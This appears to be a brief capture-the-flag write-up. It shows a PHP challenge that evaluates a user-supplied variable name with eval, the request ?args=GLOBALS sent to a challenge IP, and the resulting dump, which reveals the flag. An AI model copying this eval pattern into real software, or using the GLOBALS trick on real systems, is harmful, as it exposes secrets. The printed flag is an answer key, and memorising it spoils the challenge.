 114.67.246.176:17470/?args=GLOBALS
flag In the variable ! <?php
error_reporting(0);
include "flag1.php";
highlight_file(__file__);
if(isset($_GET['args'])){
    $args = $_GET['args'];
    if(!preg_match("/^\w+$/",$args)){
        die("args error!");
    }
    eval("var_dump($$args);");
}
?>
array(7) { ["_GET"]=> array(1) { ["args"]=> string(7) "GLOBALS" } ["_POST"]=> array(0) { } ["_COOKIE"]=> array(0) { } ["_FILES"]=> array(0) { } ["ZFkwe3"]=> string(38) "flag{ab1a09db8e67c6ec80937299f2d78930}" ["args"]=> string(7) "GLOBALS"
["GLOBALS"]=> *RECURSION* }